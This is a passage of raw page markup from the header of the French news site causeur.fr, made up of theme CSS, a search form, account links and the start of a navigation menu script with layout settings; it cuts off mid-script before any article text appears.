.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open